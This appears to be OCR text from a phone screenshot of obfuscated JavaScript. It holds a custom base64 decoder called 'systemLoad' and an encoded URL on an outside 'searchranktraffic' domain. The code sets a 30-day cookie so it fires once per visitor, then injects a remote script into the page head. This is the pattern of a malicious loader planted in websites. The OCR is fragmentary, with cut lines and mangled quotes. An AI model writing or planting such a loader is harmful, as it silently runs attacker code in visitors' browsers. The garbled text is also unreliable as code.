
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvw
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5sa
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.co
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.a
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)